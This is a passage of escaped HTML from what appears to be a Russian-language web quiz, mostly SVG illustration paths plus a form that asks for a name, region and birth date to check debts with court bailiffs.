1.487-4.783.742c-1.806-.742-3.93-1.3-5.947.997-2.02 2.294-2.445 3.888-2.02 4.737.425.849 5.13.53 5.912 0 .781-.531 2.017-1.838 2.8-1.61 2.16.627 3.983-1.022 5.002-2.333.614-.791-1.044-1.175-.964-2.533z"/>\n                                    <path fill="#22407A" d="M319 33s11.66 1.275 14.408 6.29c2.75 5.016 17.05 25.343 16.58 33.792C349.523 81.529 330.485 91 330.485 91s-4.216-1.758-4.28-3.652c-.062-1.895 13.161-13.211 12.36-15.324-.8-2.11-15.365-18.815-16.767-24.322C320.39 42.195 319 33 319 33z"/>\n                                    <path fill="#233862" d="M284.983 60.035l-.08.08c-4.087 2.636-7.864 4.873-7.864 5.885-.547-1.784 4.766-9.24 6.485-10.757 1.745-1.545 1.459 4.792 1.459 4.792zM315.169 31s-8.357 37.046-7.025 51c0 0 3.072-14.912 10.461-27.127 0 0-2.695-2.512-2.55-3.438 0 0 2.003-.628 3.945-.205 0 0-.214-15.969-1.425-17.656-1.212-1.687-3.406-2.574-3.406-2.574zM300.997 32c.171-.107-8.289 36.376-8.997 48 0 0 .839-20.744.757-26.723 0 0 3.474-1.954 3.474-2.64 0-.686-3.706-2.54-3.706-2.54s2.345-12.775 3.627-14.183c1.282-1.407 4.845-1.914 4.845-1.914z"/>\n                                    <path fill="#163560" d="M178.908 201.334s.577 9.51-1.16 9.648c-.23.018-8.804.018-8.804.018L158 210.931s.07-2.825 3.27-3.423c3.2-.598 8.82-2.79 9.77-7.669.951-4.88 7.868 1.495 7.868 1.495zM157.908 201.334s.577 9.51-1.16 9.648c-.23.018-8.804.018-8.804.018L137 210.931s.07-2.825 3.27-3.423c3.2-.598 8.82-2.79 9.77-7.669.952-4.88 7.868 1.495 7.868 1.495z"/>\n                                    <path fill="#699DEE" d="M204 131.673l9.213 3.327s5.863-12.498 7.292-14.196c1.63-1.936 2.8-16.839 3.537-30.316C224.685 78.7 225 68 225 68s-3.136.747-5.185 6.293c-3.51 9.505-3.484 28.066-5.436 37.637-1.125 5.51-8.482 18.96-10.379 19.743z"/>\n                                    <path fill="#3B76CA" d="M214 135c3.668-4.237 6.122-12.375 7.613-14.056 1.701-1.917 9.749-12.812 2.229-29.944-3.686 10.835-.611 16.739-1.768 23.135-1.15 6.343-7.739 16.628-8.074 20.865z"/>\n                                    <path fill="#D86713" d="M242 208.194s.89.806 3 .806c2.391 0 3-.806 3-.806V174h-6v34.194z"/>\n                                    <path fill="#E57970" d="M208.299 160.233l.01.078c.212 1.523.516 2.942.882 4.238.701 2.52 1.62 4.571 2.48 6.01 3.327 5.587 9.633 11.804 24.756 13.833.732.096 1.488.188 2.264.266 1.41.143 2.894.25 4.451.322.099.004.198.008.298.01.099.006.198.008.298.01 4.398-.108 9.32-.911 14.81-2.21 11.268-2.661 18.609-8.141 23.252-14.809l.001-.002c.393-.567.77-1.14 1.127-1.722.926-1.515 1.727-3.082 2.414-4.68 2.579-5.998 3.566-12.463 3.658-18.459-.086-5.69-.972-10.826-1.96-14.48-.766-2.847-1.959-5.557-3.581-7.94-.424-.627-.88-1.235-1.37-1.815-1.544-1.849-3.394-3.434-5.557-4.66-5.383-3.055-23.084-6.098-38.08 1.784-27.604 14.501-31.76 32.419-30.153 44.226z"/>\n                                    <path fill="#C65447" d="M212.73 172.611c4.358 5.055 8.281 10.233 23.248 11.892.724.08 1.473.154 2.24.215 1.396.12 2.865.205 4.406.264.098.004.196.008.295.008.098.006.195.008.295.01 4.353-.107 9.225-.903 14.658-2.188 11.151-2.637 18.416-8.065 23.01-14.669l.003-.002c.388-.562.761-1.13 1.115-1.706-8.461-2.012-26.532-5.539-44.486-4.099-9.739.783-19.843 1.647-28.49 2.408-.294.024 2.27 6.202 3.707 7.867z"/>\n                                    <path fill="#699DEE" d="M264.4 83.543c-.141-.57-.29-1.132-.448-1.684-2.156-7.517-5.668-12.965-11.188-13.859-.691 1.86-7.448 4.95-13.361 4.646-.652-.032-1.614-.906-1.626-.91-4.67-.649-6.89-3.115-6.67-3.449-.197.017-4.903 1.316-4.903 1.316-4.085 17.61-4.573 27.394.342 52.508 1.795 9.172-.95 14.156-.342 14.756 1.064 1.052 12.83 1.353 22.289 1.715 1.136.04 2.255.08 3.346.115 6.916.224 12.61.303 12.61.303.47-.578 1.336-5.9 1.924-13.394.946-11.966 1.194-29.47-1.972-42.063z"/>\n                                    <path fill="#E49963" d="M250 68.24L244.055 73 235 71.649c.084-.842.535-4.496.923-7.611.32-2.546.597-4.73.597-4.73l10.816-4.182.325-.126c-.005.053-.007.105-.009.157-.03.42-.05.828-.058 1.23C247.409 63.529 250 68.24 250 68.24z"/>\n                                    <path fill="#1C468A" d="M225.339 163.574c-28.57 2.057-37.464 1.685-38.467 3.062-6.309 8.668-6.945 10.164-19.739 27.531-2.441 3.315-5.322 7.203-8.775 11.833H145s14.412-27.576 25.935-46.259c4.547-7.375 8.646-13.363 11.23-15.723 8.928-8.162 44.502-7.973 44.502-7.973s30.887-.749 33.318 3.84c.528.997-13.135 22.136-34.646 23.69z"/>\n                                    <path fill="#163560" d="M225.662 163.495c-28.304 2.05-37.114 1.68-38.107 3.053-6.25 8.643-6.88 10.135-19.555 27.452l3.767-34.327c4.504-7.354 8.565-13.325 11.125-15.678 8.845-8.138 44.086-7.95 44.086-7.95s30.6-.747 33.007 3.829c.523.994-13.012 22.072-34.323 23.62z"/>\n                                    <path fill="#365DA4" d="M241.704 71.67l-5.166-.67s-.646.172-.522 1.169c.124.994 1.827 3.69 2.47 3.826.64.134 4.617-2.494 3.218-4.326z"/>\n                                    <path fill="#1C468A" d="M262.503 143.947s-.947 17.265-22.357 18.807c-28.435 2.05-34.3 1.372-36.16 3.116-9.142 8.566-3.1 10.383-24.528 39.13H166s16.427-54.557 23.867-61.083c9.034-7.927 45.943-8.525 45.943-8.525s24.6-1.9 27.019 2.666c.525.993-.326 5.89-.326 5.89z"/>\n                                    <path fill="#E57970" d="M236 184.381c0 .086 2.945.511 4.553.583.651.03 1.31.04 1.985.034.06.002.116.002.173 0l.523-.01c4.35-.11 9.219-.911 14.649-2.205 14.557-3.47 22.486-11.743 26.5-21.175 2.55-5.986 3.526-12.438 3.617-18.423-.085-5.679-.96-10.805-1.936-14.45-.759-2.844-1.938-5.545-3.543-7.926-.315-.47-.65-.932-1.007-1.376-.111-.147-.23-.29-.347-.433-10.03 10.542-40.341 44.057-45.167 65.381z"/>\n                                    <path fill="#E57970" d="M237 183.387c0 .085 2.931.506 4.532.577.403.02.808.03 1.219.034.059.002.115.002.172 0l.52-.01c4.33-.11 9.176-.903 14.58-2.186 14.49-3.44 22.382-11.642 26.376-20.992 2.538-5.934 3.51-12.33 3.601-18.263-.085-5.63-.955-10.712-1.927-14.326-.755-2.819-1.929-5.497-3.526-7.858-.314-.466-.648-.923-1.002-1.363-10.37 10.902-39.804 43.526-44.545 64.387z"/>\n                                    <path fill="#3B76CA" d="M235.714 66s.903 4.123 3.286 6.116L235.324 77s-4.452-5.383-4.321-9.237c0 0 3.53-1.62 4.71-1.763z"/>\n                                    <path fill="#699DEE" d="M235.843 65s.707 4.138 3.157 6.265L235.37 76s-3.984-4.907-4.37-9.12c0 0 3.63-1.727 4.843-1.88z"/>\n                                    <path fill="#3B76CA" d="M248.643 66s-5.83 5.313-9.643 5.737L241.61 78s11.357-6.47 11.39-10.346c0 0-3.127-1.619-4.357-1.654z"/>\n                                    <path fill="#699DEE" d="M248.51 66s-5.58 5.186-9.51 5.583L241.176 77s11.79-5.811 11.824-9.448c0 0-3.222-1.519-4.49-1.552z"/>\n                                    <path fill="#3B76CA" d="M265.928 124.576c-.585 7.58-.428 11.54-2.76 13.769 0 0-4.719 1.78-11.685-.53-2.378-1.218-4.235-2.895-5.154-5.19-4.59-11.435 4.145-20.94 4.59-28.517.444-7.575 7.365-13.108 7.365-13.108s8.584 21.473 7.644 33.576z"/>\n                                    <path fill="#365DA4" d="M240.079 75.26s1.023 9.988 1.204 13.331c.513 9.402.7 37.66.7 37.66s.27 2.467-1.323 4.434c-1.591 1.967-3.253 3.315-3.253 3.315s-2.337-2.114-3.264-6.085c-.615-2.644.864-24.832 2.356-39.612.75-7.43 1.99-13.246 1.99-13.246s1.22-.22 1.59.203z"/>\n                                    <path fill="#F1A34F" d="M280 211h-67c3.19-6.278 16.975-11 33.499-11 16.526 0 30.311 4.722 33.501 11z"/>\n                                    <path fill="#E49963" d="M244.679 127s-4.424 1.104-5.876 1.863c-1.45.76-4.362 4.402-3.709 4.972 3.278 2.857 3.783-.311 7.808-1.347.73-.189 4.098-3.762 4.098-3.762L244.679 127z"/>\n                                    <path fill="#C65447" d="M240.636 136.027L233.84 112 195 112 202.013 137 253 137 253 136.027z"/>\n                                    <path fill="#F1A34F" d="M215.058 124.5c-.227-.828.233-1.5 1.028-1.5.796 0 1.627.672 1.856 1.5.227.828-.233 1.5-1.03 1.5-.794 0-1.625-.672-1.854-1.5z"/>\n                                    <path fill="#699DEE" d="M252.555 68s7.659 1.245 11.492 5.224c3.834 3.977 10.32 36.533 8.698 41.098-1.622 4.567-14.593 13.85-23.88 17.678 0 0-4.57-2.062-4.865-5.597 0 0 15.774-13.259 16.51-16.793.737-3.535-7.955-41.61-7.955-41.61z"/>\n                                    <path fill="#D68D5D" d="M247 56.028c-.031.376-.051.743-.06 1.104-2.143 1.956-7.176 6.129-11.94 6.868.326-2.285.61-4.246.61-4.246L246.676 56l.324.028z"/>\n                                    <path fill="#E49963" d="M235.58 60.99s11.883.571 12.106-7.221c.224-7.795 1.91-12.97-5.668-13.665-7.576-.694-9.138 2.232-9.813 4.815-.677 2.583.29 15.723 3.374 16.072z"/>\n                                    <path fill="#1C468A" d="M248.774 53s-.897-10.045-11.6-9.684c-10.703.36-6.072-9.817 3.124-11.316 0 0-.96 3.586 4.826 4.152 12.142 1.19 4.73 15.253 3.65 16.848z"/>\n                                    <path fill="#E49963" d="M135.712 209l4.288-.058s-6.448-7.188-8.428-10.844L126.128 188 119 189.77l9.046 12.873 7.666 6.357z"/>\n                                    <path fill="#163560" d="M95.56 6.544c-1.734-.967-3.81-1.072-5.263-.988.374-.379 1.11-.517 1.11-.517-.901-.132-2.912.745-2.912.745-12.53-4.739-14.499 13.371-14.235 17.579.26 4.207-4.21 5.58-10.73 8.895C51.093 38.584 50 47.053 50 47.053c.097.056.198.12.305.193.618-1.026 1.888-2.954 2.96-3.245-.041.094-1.267 2.654-1.724 4.12 3.67 2.74 10.534 8.812 15.318 13.117-.021-.843.013-2.036.326-2.667l.59 3.494c2.56 2.31 4.326 3.935 4.326 3.935-.316-3.4 15.665-21.342 24.003-26.716 2.03-2.933 2.751-8.115 2.805-8.522-.35 4.108-1.066 6.412-1.706 7.71 7.06-6.378 2.95-29.366-1.644-31.928z"/>\n                                    <path fill="#E49963" d="M95 39.492c.042.02-4.092 2.156-7.203 1.31-2.925-.794-4.837-4.57-4.796-4.58 1.238-.244 1.596-1.939 1.57-9.222l.56.11 9.417 1.856s-.214 2.95-.22 5.73c-.007 2.333.135 4.547.672 4.796z"/>\n                                    <path fill="#E37970" d="M85 9s4.434-4.348 10-.222c0 0-3.24-.516-10 .222z"/>\n                                    <path fill="#D68D5D" d="M94 28.958s-.205 3.11-.211 6.042c-5.036-.156-7.698-5.203-8.789-8l9 1.958z"/>\n                                    <path fill="#163560" d="M85.36 26s-2.647-4.06-3.283-7.53c-.453-2.478.847-11.663 10.356-10.34 0 0 2.762.264 5.358 1.966 2.065 1.353 5.044 4.275 1.713 12.29l-.866 2.708L85.36 26z"/>\n                                    <path fill="#80BDCC" d="M130 194.69l-4.762.15-5.156.16s-11.907-13.469-18.587-35.06c-.155-.501-.32-1.009-.493-1.522-3.656-10.828-11.234-24.421-15.227-36.724-.636-1.958-1.207-3.804-1.719-5.55-.164-.558-.324-1.108-.475-1.65C80.637 104.109 79.785 97.287 79 90l25.5.208s7.992 49.788 25.5 104.483z"/>\n                                    <path fill="#E7F1FD" d="M103.916 72.785C104.266 86.655 106 92.61 106 92.61s-12.786 6.343-27.983 1.676c-.179-.056.986-57.316 5.295-58.894.992 1.205 3.946 2.377 6.574 2.32 3.027-.066 4.01-1.33 3.852-2.712 3.226 1.752 9.676 17.925 10.178 37.785z"/>\n                                    <path fill="#E49963" d="M96.038 32s-11.896.205-11.904-7.547c-.009-7.752-1.55-12.947 6.046-13.406 7.594-.458 9.073 2.498 9.678 5.085.604 2.587-.726 15.614-3.82 15.867z"/>\n                                    <path fill="#163560" d="M99.667 11.418c-1.867-2.217-3.28-1.735-4.073-1.07-2.616-3.827-10.883 1.709-10.883 1.709C80.643 15.852 80 20.39 80 20.39s2.206 1.335 7.292.054c4.003-1.008 6.908-6.587 7.964-8.92.72.628 2.239 2.076 2.694 3.494.603 1.88.874 5.751 2.027 5.62 0 0 2.496-5.889-.31-9.22z"/>\n                                    <path fill="#E49963" d="M144 44s1.782-5.731 8.841-4.922c.81.227 3.178 1.07 1.665 3.331-1.116 1.667-1.599.807-3.354 3.047-1.754 2.24-3.658 2.747-5.834 2.479L144 43.999zM86.913 208.523c-.389-2.201-1.127-6.01-1.127-6.01L85.957 189H78l2.977 12.934c.062.601.224 2.93-.611 5.4 0 0-.765 3.592 2.664 3.658 3.43.068 4.271-.266 3.883-2.47z"/>\n                                    <path fill="#C45446" d="M80.45 208.08s-.743 3.335-.32 4.92H88s.033-3.62-.656-5c0 0-2.654 3.31-6.895.08zM140.808 209.136c-.024-.01-.048-.021-.073-.037-1.746.053-3.505-.562-5.099-2.282-4.847-5.236-7.572-5.82-8.523-5.817-.818 1.617-1.722 3.433-.56 5.48l1.737 6.52h1.872l.018-6.156c1.233.312 2.436.877 2.972 1.905 1.31 2.51 2.219 4.251 3.435 4.251H145s-.163-2.125-4.192-3.864z"/>\n                                    <path fill="#E37970" d="M144.76 43.928s-7.808 4.456-10.597 5.74c-1.59.733-5.249 2.482-7.827 3.718-1.64.787-3.59.356-4.768-1.049-4.233-5.048-15.2-15.994-26.517-17.337l.014.028L95 35s6.882 17.355 7.084 20.867c.203 3.511.81 57.434.81 57.434s-.405 2.48 4.25 1.447 5.87-2.065 5.87-2.065-4.453-33.263-3.239-44.833c.24-2.28.021-4.845-.48-7.492 6.894 4.28 15.052 6.184 15.052 6.184s6.1-2.717 14.437-8.954c2.617-1.957 7.216-9.423 7.216-9.423l-1.24-4.237z"/>\n                                    <path fill="#5F9AA8" d="M126 194.84l-5.198.16s-12.005-13.504-18.74-35.152c-.157-.504-.322-1.013-.497-1.527-3.686-10.858-11.327-24.487-15.353-36.822-.64-1.964-1.216-3.814-1.733-5.564-.165-.56-.326-1.111-.479-1.654L88.281 111s12.855 21.03 16.834 40.82c3.457 17.19 17.301 37.874 20.885 43.02z"/>\n                                    <path fill="#163560" d="M112 65.245l-.256.755-13.63-4.247s-.18-.2-.087-.464c.103-.29.342-.289.342-.289L112 65.245z"/>\n                                    <path fill="#80BDCC" d="M88.157 153.16c.073 9.608-.406 31.696-1.64 40.84h-4.582c-2.532 0-3.795-.036-3.795-.036-3.097-15.898-5.3-29.055-6.904-40.391-1.316-9.303-2.486-17.278-3.385-24.144-.906-6.91-1.536-12.695-1.76-17.583-.035-.77-.062-1.52-.076-2.245-.014-.73-.018-1.44-.012-2.13L91 105c-.315 16.834-2.884 42.577-2.843 48.16z"/>\n                                    <path fill="#5F9AA8" d="M82 194c-2.557 0-3.832-.036-3.832-.036-3.127-15.868-5.352-29-6.972-40.315-1.329-9.286-2.51-17.246-3.418-24.099-.915-6.896-1.55-12.67-1.778-17.55l9.262 5.458s-5.912 2.09-3.656 17.909C73.862 151.184 78.861 191.762 82 194z"/>\n                                    <path fill="#E37970" d="M83.499 111.323s-1.752 6.425-7.815 5.605c-6.063-.82-14.684-4.513-14.684-4.513s2.591-8.31 5.812-19.226c3.9-13.215 8.729-30.252 11.004-40.999.639-3.011 1.075-5.526 1.237-7.327L84.157 35s7.425 17.043 7.83 21.35c.404 4.307-8.488 54.973-8.488 54.973z"/>\n                                    <path fill="#C45446" d="M82.994 66.185c-.28 6.975-1.953 20.512-16.875 27.76-.04.02-.08.04-.119.055 4.037-13.216 9.035-30.253 11.39-41 2.74 4.016 5.757 9.344 5.604 13.185z"/>\n                                    <path fill="#E49963" d="M110 62.666c-.008.83-2.467 6.622-6.801 10.08-.84.67-1.512.995-2.047 1.085C94.095 76.184 87.972 77.405 83 78v-7.669c6.14-.383 13.706-.783 16.821-.946.513-.795 1.114-1.92 1.315-3.058.373-2.11 1.533-3.674 4.553-4.061s4.318-.428 4.311.4z"/>\n                                    <path fill="#163560" d="M149.909 37.06l13.835 8.836c.174.111.3.5.241.696l-6.657 22.125c-.093.31-.414.363-.677.169l-13.42-9.87c-.156-.115-.271-.242-.218-.426l6.113-21.18c.086-.3.517-.52.783-.35z"/>\n                                    <path fill="#1C468A" d="M149.838 37.076l13.948 8.93c.175.111.254.323.195.52l-6.654 22.14c-.094.312-.472.435-.735.24l-13.403-9.876c-.156-.115-.224-.313-.171-.498l6.11-21.194c.086-.301.444-.433.71-.262z"/>\n                                    <path fill="#FFF" d="M150.111 38L163 46.494 157.148 66 145 56.919z"/>\n                                    <path fill="#163560" d="M149 61c0-.553.448-1 1-1s1 .447 1 1c0 .55-.448 1-1 1s-1-.45-1-1z"/>\n                                    <path fill="#FFF" d="M154.103 63L147 58.595 151.897 41 159 45.405z"/>\n                                    <path fill="#B4CEF6" d="M155.842 52c-.013 0-.025-.004-.037-.013l-4.74-3.429c-.059-.043-.082-.18-.052-.307l.02-.086c.025-.1.076-.165.126-.165.012 0 .024.004.036.013l4.74 3.429c.058.042.082.18.052.307l-.02.086c-.025.1-.076.165-.125.165zM156.841 49c-.012 0-.025-.004-.036-.013l-4.74-3.429c-.059-.042-.082-.18-.052-.307l.02-.086c.025-.1.076-.165.126-.165.012 0 .025.004.036.013l4.74 3.429c.059.043.082.18.052.307l-.02.086c-.025.1-.076.165-.126.165zM156.841 51c-.013 0-.025-.004-.036-.013l-4.74-3.429c-.059-.043-.082-.18-.052-.307l.02-.086c.025-.101.076-.165.126-.165.012 0 .024.004.036.013l4.74 3.429c.059.042.082.18.052.307l-.02.086c-.025.1-.076.165-.126.165zM155.841 51c-.012 0-.024-.004-.036-.013l-4.74-3.429c-.059-.042-.082-.18-.052-.307l.02-.086c.025-.1.076-.165.125-.165.013 0 .025.004.037.013l4.74 3.429c.059.043.082.18.052.307l-.02.086c-.025.101-.076.165-.126.165zM155.842 55c-.013 0-.025-.004-.037-.013l-4.74-3.43c-.059-.041-.082-.18-.052-.306l.02-.086c.025-.1.076-.165.126-.165.012 0 .025.004.036.013l4.74 3.429c.059.042.082.18.052.307l-.02.086c-.025.1-.076.165-.125.165zM155.841 54c-.012 0-.025-.004-.036-.013l-4.74-3.429c-.058-.042-.082-.18-.052-.307l.021-.086c.024-.1.075-.165.125-.165.012 0 .025.004.036.013l4.74 3.429c.059.042.082.18.052.307l-.02.086c-.025.1-.076.165-.126.165zM154.772 58c-.021 0-.042-.006-.061-.02l-1.604-1.184c-.096-.071-.135-.305-.085-.518.04-.17.124-.278.206-.278.021 0 .041.007.061.021l1.603 1.184c.097.071.136.304.086.517-.04.17-.125.278-.206.278zM151.772 56c-.021 0-.041-.007-.06-.021l-1.604-1.183c-.097-.072-.136-.305-.086-.518.04-.17.124-.278.206-.278.02 0 .042.007.06.02l1.604 1.184c.097.071.136.305.086.518-.04.17-.125.278-.206.278z"/>\n                                    <path fill="#476BA7" d="M153.405 58.014c-.062 0-.125.066-.155.16l-.215.694c-.038.122-.008.26.065.3l1.452.806.043.012c.061 0 .125-.066.155-.16l.215-.693c.038-.123.009-.26-.065-.3l-1.452-.807-.043-.012zm1.19 1.986c-.019 0-.037-.004-.053-.014l-1.453-.806c-.08-.044-.112-.186-.072-.316l.216-.693c.032-.102.101-.171.172-.171.02 0 .037.005.054.014l1.452.806c.08.045.112.187.072.316l-.216.694c-.032.101-.101.17-.172.17zM150.405 55.014c-.061 0-.125.066-.155.16l-.215.693c-.038.123-.008.26.065.301l1.452.806.043.012c.062 0 .125-.066.155-.16l.215-.693c.038-.123.008-.26-.065-.301l-1.452-.806-.043-.012zm1.19 1.986c-.019 0-.037-.005-.054-.014l-1.452-.806c-.08-.044-.112-.186-.072-.316l.216-.693c.031-.102.101-.171.172-.171.019 0 .037.005.054.014l1.452.806c.08.044.112.186.071.316l-.215.693c-.032.102-.101.171-.172.171zM153.058 42.678c.126-.516.415-.809.68-.62.163.115.222.309.262.532l-.18.194c-.036-.174-.075-.29-.174-.36-.145-.102-.312.078-.389.394-.076.312-.037.643.111.748.1.07.18.03.279-.052l.055.358c-.138.137-.263.176-.43.058-.254-.18-.342-.726-.214-1.252zM154.752 44.185c.074-.312.03-.65-.118-.759-.148-.108-.311.071-.386.39-.074.312-.03.65.118.757.148.11.311-.07.386-.388zm-.697-.511c.123-.518.41-.804.668-.616.258.19.345.745.222 1.268-.122.518-.41.805-.668.615-.258-.188-.345-.743-.222-1.267z"/>\n                                    <path fill="#476BA7" d="M154.366 43L154.51 43.105 154.62 44.296 154.845 43.348 155 43.461 154.634 45 154.5 44.903 154.388 43.674 154.155 44.652 154 44.54z"/>\n                                    <path fill="#476BA7" d="M154.394 43.519L154.101 43.345 154.201 43 155 43.474 154.9 43.819 154.606 43.645 154.212 45 154 44.874zM155.577 44.983c.088.056.162 0 .198-.136.04-.145.007-.255-.08-.31l-.18-.115-.12.445.182.116zM155.42 44l.373.238c.104.067.17.173.196.31.022.115.014.252-.027.403-.067.25-.18.361-.305.368l.05.681-.21-.134-.043-.61-.139-.088-.134.496-.18-.115.419-1.549zM156.762 45.093l.03-.605-.261.458.231.147zm.062-1.093l.176.112-.077 1.888-.2-.127.021-.418-.368-.233-.18.317-.196-.124.824-1.415zM157.059 44.678c.126-.517.413-.809.679-.62.163.114.222.309.262.532l-.18.194c-.036-.174-.075-.29-.173-.36-.146-.102-.313.078-.39.394-.076.311-.037.643.111.748.099.07.18.03.279-.052l.055.358c-.138.137-.263.176-.43.058-.254-.18-.342-.726-.213-1.252z"/>\n                                    <path fill="#476BA7" d="M157.394 44.519L157.101 44.345 157.201 44 158 44.474 157.9 44.819 157.607 44.645 157.212 46 157 45.874z"/>\n                                    <path fill="#365DA2" d="M153.546 58.542c-.006.041-.012.081-.009.117l-.03.028c.001-.048.006-.096.013-.142.015-.031.03-.065.043-.1-.006.033-.013.066-.017.097zm.092-.125l-.013.057-.011.036c.006-.033.014-.064.024-.093zm1.33-.098c-.294.087-.589.205-.883.356.017-.078.032-.156.046-.236.01-.064-.019-.139-.044-.08-.011.027-.023.05-.035.073.011-.057-.013-.114-.037-.087l-.005.006c.016-.075-.029-.127-.051-.06l-.033.1c-.026.054-.06.083-.092.084-.004-.045-.005-.092-.004-.14.002-.037-.006-.064-.017-.074.003-.044-.01-.08-.031-.072-.026.01-.05.038-.07.077-.01-.084-.056-.07-.084-.02l.003-.01c.015-.058 0-.153-.032-.109-.057.078-.102.2-.128.337-.02.038-.04.072-.06.101l-.07.071c-.008-.017.002-.082.009-.127l.006-.014c.043-.108.253-.617.134-.714-.012-.01-.027.002-.036.028-.056.154-.102.326-.135.51l-.023.127-.013.031c-.058.136-.139.334-.22.355.01-.283.08-.568.135-.826.024-.112.048-.222.074-.332l.018-.01c.095-.128.147-.393.123-.623-.008-.067-.044-.043-.057.01-.08.314-.155.636-.224.962-.061.29-.13.594-.132.909 0 .034.011.056.024.06.09.02.18-.135.255-.304.003.033.009.06.02.081.038.07.101-.011.148-.084-.002.038-.002.077 0 .115.002.042.015.063.032.058.04-.01.08-.05.115-.107.04 0 .081-.064.117-.146.02-.03.04-.064.06-.101.001.031.004.06.009.086.011.061.051.05.077.04.025-.01.048-.033.07-.065l.045.005.008.039c.013.042.031.045.05.03l-.018.084-.128.07c-.029.016-.042.125-.013.144l.11.07c.016.01.03-.008.04-.047l.027-.108c.308-.16.616-.287.924-.377.04-.011.036-.157-.003-.146zM150.16 57.579c0 .033-.018.063-.032.084l-.016.018-.01.006h-.004l-.011-.021.021-.057c.011-.027.05-.098.052-.03zm.802-1.562c-.155.358-.26.757-.394 1.132-.065.183-.137.36-.225.518-.062.109-.196.346-.28.226-.02-.03-.022-.071-.01-.12l.009-.031.047.017c.032-.013.062-.06.08-.107.019-.05.022-.112 0-.152-.018-.035-.05-.033-.076-.003-.028.034-.045.089-.062.137-.02.06-.047.122-.05.189-.006.1.044.167.098.176.066.01.132-.066.184-.14.061-.088.117-.188.167-.294.102-.215.183-.454.26-.692.089-.276.173-.556.285-.813.018-.042-.015-.085-.033-.043zM151.801 57.507c-.015.036-.033.064-.051.084.012-.051.038-.1.051-.084zm-.314-.07c-.007.05-.033.103-.047.127l-.008.013c.017-.049.036-.095.055-.14zm-.21.098c.023-.085.054-.155.088-.205.01.055.018.124-.004.177-.011.029-.028.047-.043.065l-.048.063-.013.016c-.004-.034.013-.09.02-.116zm.703.145c-.022.014-.046.03-.067.022l-.017-.013c.018-.032.035-.072.04-.12.01-.077-.02-.123-.046-.104-.025.016-.044.079-.05.139v.06c-.024.028-.065.059-.088.025.033-.034.064-.086.09-.155l.003-.05c-.01-.062-.034-.088-.062-.072-.029.017-.05.082-.066.147l-.011.066c-.029.012-.057.006-.083-.019v-.001l.029-.05-.002-.084c-.024-.034-.047.015-.058.075-.046.069-.095.124-.144.161-.012.01-.03.035-.036.003.02-.025.04-.055.06-.09.036-.07.077-.215.045-.309l-.027-.005-.06.148c-.017.043-.034.084-.046.138l-.01.055-.054.032-.005.002.032-.043c.03-.04.059-.094.065-.183.007-.082-.007-.157-.02-.222l-.023-.012c-.058.07-.109.189-.14.334-.009.046-.015.099-.01.142-.051.063-.103.122-.155.18l-.024.018v-.053l.01-.115c.008-.083.02-.164.037-.243.013-.068.03-.133.049-.194l.02.007c.04-.054.064-.15.067-.258 0-.038-.019-.05-.03-.027-.104.216-.177.535-.192.857-.004.072.003.14.037.13l.045-.042.057-.064.107-.125.057.012c.023-.003.047-.015.07-.033.004.038.014.069.03.079l.062-.034c.02-.018.042-.037.062-.06l.058-.072.02.041.048.028.055-.007.007.025c.017.045.044.056.07.05.024-.005.049-.022.072-.05l.018.032c.032.041.07.021.106-.001.025-.015.023-.113-.002-.098z"/>\n                                    <path fill="#163560" d="M113 64.964L111.414 64 111 65z"/>\n                                    <path fill="#E37970" d="M83.383 36s-11.987.844-14.856 7.592c-2.87 6.747-3.783 29.193-.13 35.803 0 0 5.028 1.511 13.922-.244.109-.02.218-.044.328-.066 0 0 2.837-7.333.294-8.778 0 0-7.5.412-6.718-2.204.783-2.616 7.16-32.103 7.16-32.103z"/>\n                                </g>\n                            </svg>\n                        </div>\n                    </div>\n\n                    <div id="quiz__step--fssp" class="fssp hidden" novalidate>\n                        <h1>Проверьте свои задолженности у судебных приставов</h1>\n                        <div id="quiz__mobile-operator--fssp" class="quiz__mobile-operator">\n                            <div id="quiz__mobile-operator-message" class="quiz__mobile-operator-message"></div>\n                            <div id="quiz__mobile-operator-avatar-fssp" class="quiz__mobile-operator-avatar"></div>\n                        </div>\n                        <form id="fssp-form" class="fssp__body">\n                            <div class="form__input">\n                                <label for="name">Ваша фамилия, имя и отчество:</label>\n                                <input id="name-input" type="text" name="name" placeholder="Иванов Иван Иванович" required />\n                                <span id="name-error" class="input__error hidden">Введите текст в формате Фамилия Имя Отчество</span>\n                            </div>\n                            <div class="form__input--row">\n                                <div class="form__input">\n                                    <label for="region">Ваш регион:</label>\n                                    <select id="region-select" autocomplete="on" name="region" required></select>\n                                </div>\n                                <div class="form__input">\n                                    <label for="name">Дата рождения:</label>\n                                    <input id="date-input" type="date" name="birthday" required />\n                                </div>\n                            </div>\n                            <div id="fssp-controls" class="fssp__controls">\n                            \t<h2 id="splitTitle" class="hidden"><span>Это бесплатно</span><br>Для запроса на проверку не нужно вводить номер телефона</h2>\n                                <div class="fssp__controls-wrapper">\n                                    <button id="fssp-find" class="fssp-button" type="submit">Поиск ></button>\n                                    <div class="fssp__terms">\n                                        <p>Отправляя форму, вы соглашаетесь с <a id="quiz__policy-link" target="_blank" href="#">политикой обработки перс. данных</a></p>\n                                    </div>\n                                </div>\n                            </div>\n\n                            <div id="error" class="fssp__error hidden">\n                                <svg width="40" height="40" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg">\n                                    <path d="M3.03365 0H22.0815C23.7229 0 25.0582 1.33577 25.0582 2.97622V22.0239C25.0582 23.6649 23.7229 25 22.0815 25H3.03365C1.39379 25 0.0582275 23.6649 0.0582275 22.0239V2.97622C0.0582275 1.33572 1.39379 0 3.03365 0ZM11.1387 19.8494H13.9784V17.0108H11.1387V19.8494ZM11.4794 15.8671H13.617L14.1953 5.15094H10.9205L11.4794 15.8671Z" fill="#830404"/>\n                                </svg>\n                                <span></span>\n                            </div>\n\n                            <div class="fssp__about">\n                                <svg width="31" height="40" viewBox="0 0 31 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n                                    <path d="M4.94385 4.49516H26.111V6.09504H4.94385V4.49516Z" fill="#929292"/>\n                                    <path d="M4.94385 11.0476H26.111V12.6474H4.94385V11.0476Z" fill="#929292"/>\n                                    <path d="M30.523 29.8879V29.8399V1.9999C30.523 1.46958 30.3105 0.96064 29.9325 0.585692C29.5544 0.210744 29.0412 0 28.5065 0H2.54074C2.00599 0 1.49281 0.210732 1.11474 0.585692C0.73667 0.96064 0.52417 1.46958 0.52417 1.9999V38.0001C0.52417 38.5304 0.736658 39.0394 1.11474 39.4143C1.49281 39.7893 2.00599 40 2.54074 40H20.2879C20.393 39.9991 20.4971 39.9772 20.5942 39.9363C20.6923 39.8958 20.7819 39.839 20.8607 39.7683L30.2985 